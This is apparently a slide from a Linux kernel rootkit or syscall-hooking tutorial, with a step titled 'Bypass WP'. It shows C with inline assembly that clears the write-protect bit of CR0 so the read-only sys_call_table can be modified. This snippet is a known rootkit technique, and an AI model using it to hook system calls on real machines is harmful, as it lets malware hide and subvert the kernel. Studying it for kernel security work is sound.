 1.c. Bypass WP (Write Protection)

 - Problem : sys_call_table[] is read-only!
 - Solution : We must clear 16th bit of cr0!

    static void disable_wp_cr0 (void) {
    unsigned long value;
              asm volatile("mov %%cr0,%0" : "=r" (value));
    if (value & 0x00010000) {
                       value &= ~0x00010000;
              asm volatile("mov %0,%%cr0": : "r" (value));
              }
    }
 